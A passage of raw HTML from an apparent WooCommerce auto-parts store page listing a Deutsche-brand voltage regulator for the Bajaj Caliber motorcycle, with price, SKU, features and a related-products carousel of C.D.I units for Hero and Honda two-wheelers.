									<img loading="lazy" width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0764B-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Regulator for Bajaj Discover DTS-I 125" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-dts-i-125/" class="product-title">
									Deutsche Regulator for Bajaj Discover DTS-I 125								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>560.00</span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							<div class="woodmart-product-brands "></div>
<h1 itemprop="name" class="product_title entry-title">Deutsche Regulator for Bajaj Caliber</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>302.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Regulator for Bajaj Caliber</p>
</div>

	
	<form class="cart" action="https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697cd689efc17">Deutsche Regulator for Bajaj Caliber quantity</label>
		<input
			type="number"
			id="quantity_697cd689efc17"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="3062" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-text">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="3062" data-added-text="Compare products">
					Compare				</a>
			</div>
					<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-text">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="da8f12356b" data-product-id="3062" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">DEUS-0764</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.deutscheauto.de/product-category/electronics-instrumentions/" rel="tag">Electronics &amp; Instrumentions</a><span class="meta-sep">,</span> <a href="https://www.deutscheauto.de/product-category/electronics-instrumentions/regulator-electronics-instrumentions/" rel="tag">Regulator</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/&media=https://www.deutscheauto.de/wp-content/uploads/2021/01/0764_01.jpg&description=Deutsche+Regulator+for+Bajaj+Caliber" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="woodmart_additional_tab_tab ">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
									</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<p>Regulator for Bajaj Caliber</p>
<div class="apm-lefttwothirdswrap apm-floatleft">
<div class="apm-centerthirdcol">
<p class="a-spacing-base">Specially designed with high grade of electronics components to prevent over –charging and improve charging capability.</p>
</div>
</div>
<div class="apm-rightthirdcol">
<div class="apm-rightthirdcol-inner">
<h4>Features:</h4>
<div class="a-box a-spacing-small a-color-alternate-background apm-listbox">
<div class="a-box-inner">
<ul class="a-unordered-list a-vertical">
<li><span class="a-list-item"><span class="a-size-base">Direct fit , easy installation</span></span></li>
<li><span class="a-list-item"><span class="a-size-base">Longer life</span></span></li>
<li><span class="a-list-item"><span class="a-size-base">High efficiency</span></span></li>
<li><span class="a-list-item"><span class="a-size-base">competitive with respect to market</span></span></li>
<li><span class="a-list-item"><span class="a-size-base">1:1 replacement of switch</span></span></li>
</ul>
</div>
</div>
</div>
</div>
						</div>
					</div>
				</div>
			</div>
								<div class="woodmart-tab-wrapper">
				<a href="#tab-additional_information" class="woodmart-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>Deutsche</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Model</th>
			<td class="woocommerce-product-attributes-item__value"><p>Bajaj Caliber</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_o-e-m-part-no">
			<th class="woocommerce-product-attributes-item__label" scope="row">O.E.M. Part No.</th>
			<td class="woocommerce-product-attributes-item__value"><p>DD201001</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_oems">
			<th class="woocommerce-product-attributes-item__label" scope="row">OEM Brands</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.deutscheauto.de/oems/bajaj/" rel="tag">BAJAJ</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_segment">
			<th class="woocommerce-product-attributes-item__label" scope="row">Segment</th>
			<td class="woocommerce-product-attributes-item__value"><p>Two Wheeler</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_std-pack">
			<th class="woocommerce-product-attributes-item__label" scope="row">Std. Pack.</th>
			<td class="woocommerce-product-attributes-item__value"><p>10</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_part-no">
			<th class="woocommerce-product-attributes-item__label" scope="row">Part No.</th>
			<td class="woocommerce-product-attributes-item__value"><p>DEUS-764</p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab ">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner 
										">
						<div class="">
													</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-847"
				 class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2824 status-publish last instock product_cat-c-d-i-unit product_cat-electronics-instrumentions has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2824">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-100/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0672_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero CD-100" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-100/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0672_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero CD-100" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2824" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-100/">Deutsche C.D.I for Hero CD-100</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>220.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					C.D.I for Hero CD-100				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="da8f12356b" data-product-id="2824" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-regulator-for-bajaj-caliber/?add-to-cart=2824" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2824" data-product_sku="DEUS-0672" aria-label="Add to cart: &ldquo;Deutsche C.D.I for Hero CD-100&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche C.D.I for Hero CD-100&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-100/" 
					class="open-quick-view quick-view-button"
					data-id="2824">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2834 status-publish first instock product_cat-c-d-i-unit product_cat-electronics-instrumentions has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="2834">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-passion-pro/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0673CA_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero Splender NXG" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-passion-pro/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0673CA_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero Splender NXG" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2834" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-passion-pro/">Deutsche C.D.I for Hero Passion Pro</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,146.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					C.D.I for Hero Passion Pro				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="da8f12356b" data-product-id="2834" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-regulator-for-bajaj-caliber/?add-to-cart=2834" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2834" data-product_sku="DEUS-0673CA" aria-label="Add to cart: &ldquo;Deutsche C.D.I for Hero Passion Pro&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche C.D.I for Hero Passion Pro&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-passion-pro/" 
					class="open-quick-view quick-view-button"
					data-id="2834">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2821 status-publish last instock product_cat-c-d-i-unit product_cat-electronics-instrumentions has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2821">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-honda-dream-neo-2013-model/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0671N_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Honda Dream Neo (2013 Model)" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-honda-dream-neo-2013-model/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0671N_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Honda Dream Neo (2013 Model)" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2821" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-honda-dream-neo-2013-model/">Deutsche C.D.I for Honda Dream Neo (2013 Model)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,018.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					C.D.I for Honda Dream Neo (2013 Model)				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="da8f12356b" data-product-id="2821" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-regulator-for-bajaj-caliber/?add-to-cart=2821" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2821" data-product_sku="DEUS-0671N" aria-label="Add to cart: &ldquo;Deutsche C.D.I for Honda Dream Neo (2013 Model)&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche C.D.I for Honda Dream Neo (2013 Model)&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-honda-dream-neo-2013-model/" 
					class="open-quick-view quick-view-button"
					data-id="2821">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2830 status-publish first instock product_cat-c-d-i-unit product_cat-electronics-instrumentions has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="2830">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-lml-aderno/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0673_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero Splendor P-17" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-lml-aderno/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0673_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero Splendor P-17" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2830" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-lml-aderno/">Deutsche C.D.I for Hero LML Aderno</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>238.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					C.D.I for Hero LML Aderno				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="da8f12356b" data-product-id="2830" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-regulator-for-bajaj-caliber/?add-to-cart=2830" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2830" data-product_sku="DEUS-0673" aria-label="Add to cart: &ldquo;Deutsche C.D.I for Hero LML Aderno&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche C.D.I for Hero LML Aderno&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-lml-aderno/" 
					class="open-quick-view quick-view-button"
					data-id="2830">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2835 status-publish last instock product_cat-c-d-i-unit product_cat-electronics-instrumentions has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="2835">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-deluxe-n-m/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0673CA_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero Splender NXG" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-deluxe-n-m/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0673CA_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero Splender NXG" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2835" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-deluxe-n-m/">Deutsche C.D.I for Hero CD Deluxe (N/M)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,146.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					C.D.I for Hero CD Deluxe (N/M)				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="da8f12356b" data-product-id="2835" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-regulator-for-bajaj-caliber/?add-to-cart=2835" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2835" data-product_sku="DEUS-0673CA" aria-label="Add to cart: &ldquo;Deutsche C.D.I for Hero CD Deluxe (N/M)&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche C.D.I for Hero CD Deluxe (N/M)&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-deluxe-n-m/" 
					class="open-quick-view quick-view-button"
					data-id="2835">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2836 status-publish first instock product_cat-c-d-i-unit product_cat-electronics-instrumentions has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="2836">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-dawn/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0673CB_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero CD Dawn" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-dawn/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0673CB_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero CD Dawn" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2836" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-dawn/">Deutsche C.D.I for Hero CD Dawn</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>242.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					C.D.I for Hero CD Dawn				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="da8f12356b" data-product-id="2836" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-regulator-for-bajaj-caliber/?add-to-cart=2836" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2836" data-product_sku="DEUS-0673CB" aria-label="Add to cart: &ldquo;Deutsche C.D.I for Hero CD Dawn&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche C.D.I for Hero CD Dawn&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-dawn/" 
					class="open-quick-view quick-view-button"
					data-id="2836">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2832 status-publish last instock product_cat-c-d-i-unit product_cat-electronics-instrumentions has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="2832">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-deluxe-o-m-2005-to-2007-model/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0673_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero Splendor P-17" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-deluxe-o-m-2005-to-2007-model/">
